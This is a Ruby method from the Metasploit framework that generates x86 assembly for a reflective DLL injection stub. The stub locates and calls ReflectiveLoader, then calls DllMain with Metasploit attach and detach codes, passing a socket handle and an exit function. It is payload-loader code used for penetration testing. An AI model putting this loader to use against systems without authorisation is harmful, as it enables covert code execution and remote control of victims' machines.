 def asm_invoke_dll(opts={})
  asm = %Q^
      ; prologue
        dec ebp               ; 'M'
        pop edx               ; 'Z'
        call $+5              ; call next instruction
        pop ebx               ; get the current location (+7 bytes)
        push edx              ; restore edx
        inc ebp               ; restore ebp
        push ebp              ; save ebp for later
        mov ebp, esp          ; set up a new stack frame
      ; Invoke ReflectiveLoader()
        ; add the offset to ReflectiveLoader() (0x????????)
        add ebx, #{"0x%.8x" % (opts[:rdi_offset] - 7)}
        call ebx              ; invoke ReflectiveLoader()
      ; Invoke DllMain(hInstance, DLL_METASPLOIT_ATTACH, config_ptr)
        push edi              ; push the socket handle
        push 4                ; indicate that we have attached
        push eax              ; push some arbitrary value for hInstance
        mov ebx, eax          ; save DllMain for another call
        call ebx              ; call DllMain(hInstance, DLL_METASPLOIT_ATTACH, socket)
      ; Invoke DllMain(hInstance, DLL_METASPLOIT_DETACH, exitfunk)
        ; push the exitfunk value onto the stack
        push #{"0x%.8x" % Msf::Payload::Windows.exit_types[opts[:exitfunk]]}
        push 5                ; indicate that we have detached
        push eax              ; push some arbitrary value for hInstance
        call ebx              ; call DllMain(hInstance, DLL_METASPLOIT_DETACH, exitfunk)
  ^